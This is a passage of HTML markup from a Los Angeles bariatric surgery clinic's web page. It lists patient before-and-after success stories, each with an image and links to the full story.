https://lapbandla.com/wp-content/uploads/2021/10/Before-and-after-weight-loss-surgery-Gastric-Sleeve-1-373x500.jpg.webp 373w" sizes="(max-width: 760px) 100vw, 760px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/kasandra/>Bariatric SurgeryBefore and After – Kasandra</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/kasandra/">Kasandra</a></span>
<a href="/weight-loss-surgery-journey/success-stories/kasandra/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/kasandra/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/abe-m/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2020/01/Abe1.png.webp"><img loading="lazy" decoding="async" width="959" height="1073" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="weight loss surgery los angeles before and after"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2020/01/Abe1.png.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2020/01/Abe1.png.webp 959w, https://lapbandla.com/wp-content/uploads/2020/01/Abe1-268x300.png.webp 268w, https://lapbandla.com/wp-content/uploads/2020/01/Abe1-915x1024.png.webp 915w, https://lapbandla.com/wp-content/uploads/2020/01/Abe1-768x859.png.webp 768w, https://lapbandla.com/wp-content/uploads/2020/01/Abe1-447x500.png.webp 447w" data-sizes="auto" data-eio-rwidth="959" data-eio-rheight="1073" /></picture><noscript><img loading="lazy" decoding="async" width="959" height="1073" src="https://lapbandla.com/wp-content/uploads/2020/01/Abe1.png.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="weight loss surgery los angeles before and after" srcset="https://lapbandla.com/wp-content/uploads/2020/01/Abe1.png.webp 959w, https://lapbandla.com/wp-content/uploads/2020/01/Abe1-268x300.png.webp 268w, https://lapbandla.com/wp-content/uploads/2020/01/Abe1-915x1024.png.webp 915w, https://lapbandla.com/wp-content/uploads/2020/01/Abe1-768x859.png.webp 768w, https://lapbandla.com/wp-content/uploads/2020/01/Abe1-447x500.png.webp 447w" sizes="(max-width: 959px) 100vw, 959px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/abe-m/>Bariatric Surgery Before and After – Abe M.</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/abe-m/">Abe M.</a></span>
<a href="/weight-loss-surgery-journey/success-stories/abe-m/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/abe-m/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/a-g/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2020/01/A-G-Gastric-Sleeve-Bariatric-Surgery-After-Results-At-Davtyan-Medical-Weight-Loss-And-Wellness-Beverly-Hills-Rancho-Cucamonga-LA.jpg.webp"><img loading="lazy" decoding="async" width="507" height="1000" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="gastric sleeve rancho cucamonga"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2020/01/A-G-Gastric-Sleeve-Bariatric-Surgery-After-Results-At-Davtyan-Medical-Weight-Loss-And-Wellness-Beverly-Hills-Rancho-Cucamonga-LA.jpg.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2020/01/A-G-Gastric-Sleeve-Bariatric-Surgery-After-Results-At-Davtyan-Medical-Weight-Loss-And-Wellness-Beverly-Hills-Rancho-Cucamonga-LA.jpg.webp 507w, https://lapbandla.com/wp-content/uploads/2020/01/A-G-Gastric-Sleeve-Bariatric-Surgery-After-Results-At-Davtyan-Medical-Weight-Loss-And-Wellness-Beverly-Hills-Rancho-Cucamonga-LA-152x300.jpg.webp 152w, https://lapbandla.com/wp-content/uploads/2020/01/A-G-Gastric-Sleeve-Bariatric-Surgery-After-Results-At-Davtyan-Medical-Weight-Loss-And-Wellness-Beverly-Hills-Rancho-Cucamonga-LA-254x500.jpg.webp 254w" data-sizes="auto" data-eio-rwidth="507" data-eio-rheight="1000" /></picture><noscript><img loading="lazy" decoding="async" width="507" height="1000" src="https://lapbandla.com/wp-content/uploads/2020/01/A-G-Gastric-Sleeve-Bariatric-Surgery-After-Results-At-Davtyan-Medical-Weight-Loss-And-Wellness-Beverly-Hills-Rancho-Cucamonga-LA.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="gastric sleeve rancho cucamonga" srcset="https://lapbandla.com/wp-content/uploads/2020/01/A-G-Gastric-Sleeve-Bariatric-Surgery-After-Results-At-Davtyan-Medical-Weight-Loss-And-Wellness-Beverly-Hills-Rancho-Cucamonga-LA.jpg.webp 507w, https://lapbandla.com/wp-content/uploads/2020/01/A-G-Gastric-Sleeve-Bariatric-Surgery-After-Results-At-Davtyan-Medical-Weight-Loss-And-Wellness-Beverly-Hills-Rancho-Cucamonga-LA-152x300.jpg.webp 152w, https://lapbandla.com/wp-content/uploads/2020/01/A-G-Gastric-Sleeve-Bariatric-Surgery-After-Results-At-Davtyan-Medical-Weight-Loss-And-Wellness-Beverly-Hills-Rancho-Cucamonga-LA-254x500.jpg.webp 254w" sizes="(max-width: 507px) 100vw, 507px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/a-g/>Bariatric Surgery Before and After – A.G.</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/a-g/">A.G.</a></span>
<a href="/weight-loss-surgery-journey/success-stories/a-g/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/a-g/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/jesus-f/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2020/12/jesus-f.jpg.webp"><img loading="lazy" decoding="async" width="663" height="821" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="Jesus F. Bariatric Surgery Before and After Los Angeles"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2020/12/jesus-f.jpg.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2020/12/jesus-f.jpg.webp 663w, https://lapbandla.com/wp-content/uploads/2020/12/jesus-f-242x300.jpg 242w, https://lapbandla.com/wp-content/uploads/2020/12/jesus-f-404x500.jpg 404w" data-sizes="auto" data-eio-rwidth="663" data-eio-rheight="821" /></picture><noscript><img loading="lazy" decoding="async" width="663" height="821" src="https://lapbandla.com/wp-content/uploads/2020/12/jesus-f.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Jesus F. Bariatric Surgery Before and After Los Angeles" srcset="https://lapbandla.com/wp-content/uploads/2020/12/jesus-f.jpg.webp 663w, https://lapbandla.com/wp-content/uploads/2020/12/jesus-f-242x300.jpg 242w, https://lapbandla.com/wp-content/uploads/2020/12/jesus-f-404x500.jpg 404w" sizes="(max-width: 663px) 100vw, 663px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/jesus-f/>Bariatric Surgery Before and After – Jesus F.</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/jesus-f/">Jesus F.</a></span>
<a href="/weight-loss-surgery-journey/success-stories/jesus-f/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/jesus-f/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/robert-m/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2020/12/Robert-Markamian-Lap-Band-After-1.jpg.webp"><img loading="lazy" decoding="async" width="1536" height="2048" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="Robert M. Bariatric Surgery before and after los angeles"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2020/12/Robert-Markamian-Lap-Band-After-1.jpg.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2020/12/Robert-Markamian-Lap-Band-After-1.jpg.webp 1536w, https://lapbandla.com/wp-content/uploads/2020/12/Robert-Markamian-Lap-Band-After-1-225x300.jpg.webp 225w, https://lapbandla.com/wp-content/uploads/2020/12/Robert-Markamian-Lap-Band-After-1-768x1024.jpg 768w, https://lapbandla.com/wp-content/uploads/2020/12/Robert-Markamian-Lap-Band-After-1-1152x1536.jpg 1152w, https://lapbandla.com/wp-content/uploads/2020/12/Robert-Markamian-Lap-Band-After-1-375x500.jpg 375w" data-sizes="auto" data-eio-rwidth="1536" data-eio-rheight="2048" /></picture><noscript><img loading="lazy" decoding="async" width="1536" height="2048" src="https://lapbandla.com/wp-content/uploads/2020/12/Robert-Markamian-Lap-Band-After-1.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Robert M. Bariatric Surgery before and after los angeles" srcset="https://lapbandla.com/wp-content/uploads/2020/12/Robert-Markamian-Lap-Band-After-1.jpg.webp 1536w, https://lapbandla.com/wp-content/uploads/2020/12/Robert-Markamian-Lap-Band-After-1-225x300.jpg.webp 225w, https://lapbandla.com/wp-content/uploads/2020/12/Robert-Markamian-Lap-Band-After-1-768x1024.jpg 768w, https://lapbandla.com/wp-content/uploads/2020/12/Robert-Markamian-Lap-Band-After-1-1152x1536.jpg 1152w, https://lapbandla.com/wp-content/uploads/2020/12/Robert-Markamian-Lap-Band-After-1-375x500.jpg 375w" sizes="(max-width: 1536px) 100vw, 1536px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/robert-m/>Bariatric Surgery Before and After &#8211; Robert M.</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/robert-m/">Robert M.</a></span>
<a href="/weight-loss-surgery-journey/success-stories/robert-m/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/robert-m/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/candice-m/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2020/12/Candice-M..jpg.webp"><img loading="lazy" decoding="async" width="622" height="829" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="Candice M. Bariatric Surgery Before and After Los Angeles"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2020/12/Candice-M..jpg.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2020/12/Candice-M..jpg.webp 622w, https://lapbandla.com/wp-content/uploads/2020/12/Candice-M.-225x300.jpg 225w, https://lapbandla.com/wp-content/uploads/2020/12/Candice-M.-375x500.jpg 375w" data-sizes="auto" data-eio-rwidth="622" data-eio-rheight="829" /></picture><noscript><img loading="lazy" decoding="async" width="622" height="829" src="https://lapbandla.com/wp-content/uploads/2020/12/Candice-M..jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Candice M. Bariatric Surgery Before and After Los Angeles" srcset="https://lapbandla.com/wp-content/uploads/2020/12/Candice-M..jpg.webp 622w, https://lapbandla.com/wp-content/uploads/2020/12/Candice-M.-225x300.jpg 225w, https://lapbandla.com/wp-content/uploads/2020/12/Candice-M.-375x500.jpg 375w" sizes="(max-width: 622px) 100vw, 622px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/candice-m/>Bariatric Surgery Before and After – Candice M..</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/candice-m/">Candice M.</a></span>
<a href="/weight-loss-surgery-journey/success-stories/candice-m/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/candice-m/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/r-s/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2020/12/r-s.jpg.webp"><img loading="lazy" decoding="async" width="315" height="623" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="R.S. Bariatric Surgery Before and After Los Angeles"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2020/12/r-s.jpg.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2020/12/r-s.jpg.webp 315w, https://lapbandla.com/wp-content/uploads/2020/12/r-s-152x300.jpg 152w, https://lapbandla.com/wp-content/uploads/2020/12/r-s-253x500.jpg 253w" data-sizes="auto" data-eio-rwidth="315" data-eio-rheight="623" /></picture><noscript><img loading="lazy" decoding="async" width="315" height="623" src="https://lapbandla.com/wp-content/uploads/2020/12/r-s.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="R.S. Bariatric Surgery Before and After Los Angeles" srcset="https://lapbandla.com/wp-content/uploads/2020/12/r-s.jpg.webp 315w, https://lapbandla.com/wp-content/uploads/2020/12/r-s-152x300.jpg 152w, https://lapbandla.com/wp-content/uploads/2020/12/r-s-253x500.jpg 253w" sizes="(max-width: 315px) 100vw, 315px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/r-s/>Bariatric Surgery Before and After – R.S.</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/r-s/">R.S.</a></span>
<a href="/weight-loss-surgery-journey/success-stories/r-s/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/r-s/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/cathee-2/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2020/12/Cathee-Weiss.jpg.webp"><img loading="lazy" decoding="async" width="2048" height="1365" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="Cathee W. Bariatric Surgery before and after los angeles"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2020/12/Cathee-Weiss.jpg.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2020/12/Cathee-Weiss.jpg.webp 2048w, https://lapbandla.com/wp-content/uploads/2020/12/Cathee-Weiss-300x200.jpg 300w, https://lapbandla.com/wp-content/uploads/2020/12/Cathee-Weiss-1024x683.jpg 1024w, https://lapbandla.com/wp-content/uploads/2020/12/Cathee-Weiss-768x512.jpg.webp 768w, https://lapbandla.com/wp-content/uploads/2020/12/Cathee-Weiss-1536x1024.jpg 1536w, https://lapbandla.com/wp-content/uploads/2020/12/Cathee-Weiss-500x333.jpg 500w" data-sizes="auto" data-eio-rwidth="2048" data-eio-rheight="1365" /></picture><noscript><img loading="lazy" decoding="async" width="2048" height="1365" src="https://lapbandla.com/wp-content/uploads/2020/12/Cathee-Weiss.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cathee W. Bariatric Surgery before and after los angeles" srcset="https://lapbandla.com/wp-content/uploads/2020/12/Cathee-Weiss.jpg.webp 2048w, https://lapbandla.com/wp-content/uploads/2020/12/Cathee-Weiss-300x200.jpg 300w, https://lapbandla.com/wp-content/uploads/2020/12/Cathee-Weiss-1024x683.jpg 1024w, https://lapbandla.com/wp-content/uploads/2020/12/Cathee-Weiss-768x512.jpg.webp 768w, https://lapbandla.com/wp-content/uploads/2020/12/Cathee-Weiss-1536x1024.jpg 1536w, https://lapbandla.com/wp-content/uploads/2020/12/Cathee-Weiss-500x333.jpg 500w" sizes="(max-width: 2048px) 100vw, 2048px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/cathee-2/>Bariatric Surgery Patient Testimonial – Cathee</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/cathee-2/">Cathee</a></span>
<a href="/weight-loss-surgery-journey/success-stories/cathee-2/" class="read-more button before-and-after">Patient Testimonial</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/cathee-2/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/elizabeth-d/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/01/Ditfurth.png.webp"><img loading="lazy" decoding="async" width="894" height="613" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="weight loss surgery los angeles before and after"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2021/01/Ditfurth.png.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/01/Ditfurth.png.webp 894w, https://lapbandla.com/wp-content/uploads/2021/01/Ditfurth-300x206.png.webp 300w, https://lapbandla.com/wp-content/uploads/2021/01/Ditfurth-768x527.png.webp 768w, https://lapbandla.com/wp-content/uploads/2021/01/Ditfurth-500x343.png.webp 500w" data-sizes="auto" data-eio-rwidth="894" data-eio-rheight="613" /></picture><noscript><img loading="lazy" decoding="async" width="894" height="613" src="https://lapbandla.com/wp-content/uploads/2021/01/Ditfurth.png.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="weight loss surgery los angeles before and after" srcset="https://lapbandla.com/wp-content/uploads/2021/01/Ditfurth.png.webp 894w, https://lapbandla.com/wp-content/uploads/2021/01/Ditfurth-300x206.png.webp 300w, https://lapbandla.com/wp-content/uploads/2021/01/Ditfurth-768x527.png.webp 768w, https://lapbandla.com/wp-content/uploads/2021/01/Ditfurth-500x343.png.webp 500w" sizes="(max-width: 894px) 100vw, 894px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/elizabeth-d/>Bariatric Surgery Before and After &#8211; Elizabeth D.</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/elizabeth-d/">Elizabeth D</a></span>
<a href="/weight-loss-surgery-journey/success-stories/elizabeth-d/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/elizabeth-d/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/k-v/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/01/Screenshot-2021-01-12-122629.jpg.webp"><img loading="lazy" decoding="async" width="349" height="502" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="K.V. Bariatric Surgery before and after los angeles"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2021/01/Screenshot-2021-01-12-122629.jpg.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/01/Screenshot-2021-01-12-122629.jpg.webp 349w, https://lapbandla.com/wp-content/uploads/2021/01/Screenshot-2021-01-12-122629-209x300.jpg 209w, https://lapbandla.com/wp-content/uploads/2021/01/Screenshot-2021-01-12-122629-348x500.jpg 348w" data-sizes="auto" data-eio-rwidth="349" data-eio-rheight="502" /></picture><noscript><img loading="lazy" decoding="async" width="349" height="502" src="https://lapbandla.com/wp-content/uploads/2021/01/Screenshot-2021-01-12-122629.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="K.V. Bariatric Surgery before and after los angeles" srcset="https://lapbandla.com/wp-content/uploads/2021/01/Screenshot-2021-01-12-122629.jpg.webp 349w, https://lapbandla.com/wp-content/uploads/2021/01/Screenshot-2021-01-12-122629-209x300.jpg 209w, https://lapbandla.com/wp-content/uploads/2021/01/Screenshot-2021-01-12-122629-348x500.jpg 348w" sizes="(max-width: 349px) 100vw, 349px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/k-v/>Bariatric Surgery Before and After – K.V.</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/k-v/">K.V.</a></span>
<a href="/weight-loss-surgery-journey/success-stories/k-v/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/k-v/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/nick-m/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/01/Screenshot-2021-01-12-121802.jpg.webp"><img loading="lazy" decoding="async" width="297" height="515" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="Nick M. Bariatric Surgery before and after los angeles"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2021/01/Screenshot-2021-01-12-121802.jpg.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/01/Screenshot-2021-01-12-121802.jpg.webp 297w, https://lapbandla.com/wp-content/uploads/2021/01/Screenshot-2021-01-12-121802-173x300.jpg 173w, https://lapbandla.com/wp-content/uploads/2021/01/Screenshot-2021-01-12-121802-288x500.jpg 288w" data-sizes="auto" data-eio-rwidth="297" data-eio-rheight="515" /></picture><noscript><img loading="lazy" decoding="async" width="297" height="515" src="https://lapbandla.com/wp-content/uploads/2021/01/Screenshot-2021-01-12-121802.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Nick M. Bariatric Surgery before and after los angeles" srcset="https://lapbandla.com/wp-content/uploads/2021/01/Screenshot-2021-01-12-121802.jpg.webp 297w, https://lapbandla.com/wp-content/uploads/2021/01/Screenshot-2021-01-12-121802-173x300.jpg 173w, https://lapbandla.com/wp-content/uploads/2021/01/Screenshot-2021-01-12-121802-288x500.jpg 288w" sizes="(max-width: 297px) 100vw, 297px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/nick-m/>Bariatric Procedure Before and After – Nick M.</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/nick-m/">Nick M.</a></span>
<a href="/weight-loss-surgery-journey/success-stories/nick-m/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/nick-m/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/m-a/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/01/addy-9.jpg.webp"><img loading="lazy" decoding="async" width="394" height="569" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="Mary M. Bariatric Surgery before and after los angeles"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2021/01/addy-9.jpg.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/01/addy-9.jpg.webp 394w, https://lapbandla.com/wp-content/uploads/2021/01/addy-9-208x300.jpg 208w, https://lapbandla.com/wp-content/uploads/2021/01/addy-9-346x500.jpg 346w" data-sizes="auto" data-eio-rwidth="394" data-eio-rheight="569" /></picture><noscript><img loading="lazy" decoding="async" width="394" height="569" src="https://lapbandla.com/wp-content/uploads/2021/01/addy-9.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Mary M. Bariatric Surgery before and after los angeles" srcset="https://lapbandla.com/wp-content/uploads/2021/01/addy-9.jpg.webp 394w, https://lapbandla.com/wp-content/uploads/2021/01/addy-9-208x300.jpg 208w, https://lapbandla.com/wp-content/uploads/2021/01/addy-9-346x500.jpg 346w" sizes="(max-width: 394px) 100vw, 394px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/m-a/>Bariatric Surgery Before and After – M.A.</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/m-a/">M.A</a></span>
<a href="/weight-loss-surgery-journey/success-stories/m-a/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/m-a/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/d-a/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/01/DA1.png.webp"><img loading="lazy" decoding="async" width="1011" height="1136" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="weight loss surgery glendale before and after"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2021/01/DA1.png.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/01/DA1.png.webp 1011w, https://lapbandla.com/wp-content/uploads/2021/01/DA1-267x300.png.webp 267w, https://lapbandla.com/wp-content/uploads/2021/01/DA1-911x1024.png.webp 911w, https://lapbandla.com/wp-content/uploads/2021/01/DA1-768x863.png.webp 768w, https://lapbandla.com/wp-content/uploads/2021/01/DA1-445x500.png.webp 445w" data-sizes="auto" data-eio-rwidth="1011" data-eio-rheight="1136" /></picture><noscript><img loading="lazy" decoding="async" width="1011" height="1136" src="https://lapbandla.com/wp-content/uploads/2021/01/DA1.png.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="weight loss surgery glendale before and after" srcset="https://lapbandla.com/wp-content/uploads/2021/01/DA1.png.webp 1011w, https://lapbandla.com/wp-content/uploads/2021/01/DA1-267x300.png.webp 267w, https://lapbandla.com/wp-content/uploads/2021/01/DA1-911x1024.png.webp 911w, https://lapbandla.com/wp-content/uploads/2021/01/DA1-768x863.png.webp 768w, https://lapbandla.com/wp-content/uploads/2021/01/DA1-445x500.png.webp 445w" sizes="(max-width: 1011px) 100vw, 1011px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/d-a/>Bariatric Surgery Before and After &#8211; D.A.</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/d-a/">D.A.</a></span>
<a href="/weight-loss-surgery-journey/success-stories/d-a/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/d-a/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/salbi-m/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/01/Salbi-Mailyan-Lap-Band-2.jpg.webp"><img loading="lazy" decoding="async" width="480" height="720" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="Cabrera Bariatric Surgery before and after los angeles"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2021/01/Salbi-Mailyan-Lap-Band-2.jpg.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/01/Salbi-Mailyan-Lap-Band-2.jpg.webp 480w, https://lapbandla.com/wp-content/uploads/2021/01/Salbi-Mailyan-Lap-Band-2-200x300.jpg 200w, https://lapbandla.com/wp-content/uploads/2021/01/Salbi-Mailyan-Lap-Band-2-333x500.jpg 333w" data-sizes="auto" data-eio-rwidth="480" data-eio-rheight="720" /></picture><noscript><img loading="lazy" decoding="async" width="480" height="720" src="https://lapbandla.com/wp-content/uploads/2021/01/Salbi-Mailyan-Lap-Band-2.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cabrera Bariatric Surgery before and after los angeles" srcset="https://lapbandla.com/wp-content/uploads/2021/01/Salbi-Mailyan-Lap-Band-2.jpg.webp 480w, https://lapbandla.com/wp-content/uploads/2021/01/Salbi-Mailyan-Lap-Band-2-200x300.jpg 200w, https://lapbandla.com/wp-content/uploads/2021/01/Salbi-Mailyan-Lap-Band-2-333x500.jpg 333w" sizes="(max-width: 480px) 100vw, 480px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/salbi-m/>Bariatric Surgery Before and After – Salbi M.</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/salbi-m/">Salbi M.</a></span>
